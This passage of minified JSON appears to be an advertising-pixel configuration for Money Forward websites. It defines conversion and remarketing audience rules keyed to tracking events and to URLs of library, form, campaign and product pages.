nd":[{"event":{"eq":"SubmitApplication"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"271339824311311","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"URL":{"i_contains":"establish"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"\/startup-leaders-2022\/"}}]},{"url":{"i_contains":""}}]},"id":"5098778393515316"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5189401064431274"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5056119571161944"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5218943524833633"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5017875041599235"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4880519482001180"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4735090569946914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/48601\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/48619\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50099\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50057\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50060\/"}}]},{"url":{"i_contains":""}}]},"id":"34303512472581546"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/45316\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/45389\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/45327\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/45322\/"}}]},{"url":{"i_contains":""}}]},"id":"25763144546657477"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50338\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50348\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/50364\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/50398\/"}}]},{"url":{"i_contains":""}}]},"id":"25467806866214241"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/manageboard\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50332\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50350\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/50359\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/50396\/"}}]},{"url":{"i_contains":""}}]},"id":"25476968681960599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/mfkessai.co.jp\/invoice-card-pay\/top"}}]},{"url":{"i_contains":""}}]},"id":"33088207990823645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/seminar\/14640\/thanks\/1\/"}}]},{"url":{"i_contains":""}}]},"id":"31709654425315819"},{"rule":{"and":[{"event":{"eq":"Con-All-CV"}}]},"id":"24702395626083354"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/library\/43986\/"}}]},{"or":[{"url":{"i_contains":"\/library\/44197\/"}}]},{"url":{"i_contains":""}}]},"id":"24541735092125520"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"27067226526255387"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8111454718964957"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7655708307868413"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8048058798596927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/starting-business\/43088\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/starting-business\/"}}]},{"url":{"i_contains":""}}]},"id":"7895894200457674"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51844"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice\/basic\/48327"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51769"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53900"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51848"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51845"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/57721"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48827"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51847"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/2188"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2350"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/58455"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64416"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/72"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51841"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64992"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51843"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2250"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/payroll\/basic\/3051"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/245"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63997"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51798"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51921"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51786"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48110"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64174"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64444"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51926"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48120"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/57936"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51476"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53440"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/17171"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52340"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/388"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/38"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/11"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63800"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63909"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/case\/3789"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/55498"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/49750"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52699"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63796"}}]},{"url":{"i_contains":""}}]},"id":"8094006477328362"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"8063165523735561"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"7767599583277407"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"8465349766830960"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7383026998459685"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7485708818161893"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7450174795021845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7424610584249195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7284078298345121"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7137901809652667"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bizevent.moneyforward.com\/future-backoffice"}}]},{"url":{"i_contains":""}}]},"id":"7443661609026870"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/campaign\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"25148406251472900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"7456362187778591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/contract\/"}}]},{"url":{"i_contains":""}}]},"id":"7709523219112041"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6277244672364907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/10499\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11079\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11813\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11858\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12021\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12047\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12451\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12824\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12849\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13418\/"}}]},{"url":{"i_contains":""}}]},"id":"6094076617353830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/869\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/951\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/970\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1487\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/2218\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9703\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9661\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9396\/"}}]},{"url":{"i_contains":""}}]},"id":"5841476729251861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7051\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9388\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12920\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13848\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/ "}}]},{"url":{"i_contains":""}}]},"id":"6163735660306152"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/956\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/521\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/544\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/553\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/561\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/570\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/964\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1518\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1983\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1497\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}}]},{"url":{"i_contains":""}}]},"id":"5803818373036843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5321\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/944\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/10162\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/11873\/"}}]},{"url":{"i_contains":""}}]},"id":"8817509658291501"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5890939840994472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/521\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/586\/"}}]},{"url":{"i_contains":""}}]},"id":"6172077686178127"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5487818861287058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/222\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/335\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/353\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/200\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/305\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/182\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/214\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/343\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/209\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/290\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/529\/"}}]},{"url":{"i_contains":""}}]},"id":"8123928674347379"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}},{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5323894771057656"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"1"}},{"score":{"i_contains":"2"}},{"score":{"i_contains":"3"}}]}]},"id":"5567422309959523"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}}]}]},"id":"5660087177363130"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5478351662245805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"5206905419418284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"4871127836320412"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5489766631088414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/515\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1491\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1975\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/3144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/632\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/547\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/555\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1511\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/641\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/6144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/8896\/"}}]},{"url":{"i_contains":""}}]},"id":"5334017523355450"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/612\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/657\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5318\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5319\/"}}]},{"url":{"i_contains":""}}]},"id":"6170297079653510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/453\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/572\/"}}]},{"url":{"i_contains":""}}]},"id":"5580540778670700"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/608\/"}}]},{"url":{"i_contains":""}}]},"id":"5720393244690542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/657"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/612"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5318"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5319"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}}]},{"url":{"i_contains":""}}]},"id":"5565299026910848"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7045"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7888"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/547"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/641"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1511"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8896"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9387"}}]},{"url":{"i_contains":""}}]},"id":"5732379180105908"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/515"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1491"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1975"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/538"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/555"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/563"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/632"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/453"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/572"}}]},{"url":{"i_contains":""}}]},"id":"5429234757137284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/payroll.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4685831698185030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4239\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5321\/"}}]},{"url":{"i_contains":""}}]},"id":"5146348188812185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4124\/"}}]},{"url":{"i_contains":""}}]},"id":"7674201579264459"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3962\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/944\/"}}]},{"url":{"i_contains":""}}]},"id":"5078404385559239"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3963\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/935\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3407\/"}}]},{"url":{"i_contains":""}}]},"id":"5003598269676159"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5205296362825805"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5058650980859718"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/fixed-assets\/"}}]},{"url":{"i_contains":""}}]},"id":"5152774748107410"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/receivable\/"}}]},{"url":{"i_contains":""}}]},"id":"5172300309467544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/ipo\/"}}]},{"url":{"i_contains":""}}]},"id":"4872811589475753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/basic\/"}}]},{"url":{"i_contains":""}}]},"id":"4372932362811686"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"4801878263229976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"5036304869723288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"4443849619057799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/event\/accounting-future-conference\/form\/thanks.html"}}]},{"url":{"i_contains":""}}]},"id":"3271346536323582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"4477406612280714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/form\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"5939150982793271"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/pr\/2020\/"}}]},{"url":{"i_contains":""}}]},"id":"5285537134853893"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"5216273691777184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}}]},{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/accounting\/"}}]},{"url":{"i_contains":""}}]},"id":"3579835068760736"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"3293046470804595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3561726607253855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3260032440768084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/invoice\/"}}]},{"url":{"i_contains":""}}]},"id":"4143455225684003"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/home"}},{"url":{"i_contains":"https:\/\/erp.moneyforward.com"}}]},{"url":{"i_contains":""}}]},"id":"3434766569891270"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}}]},{"url":{"i_contains":""}}]},"id":"3151048244954145"},{"rule"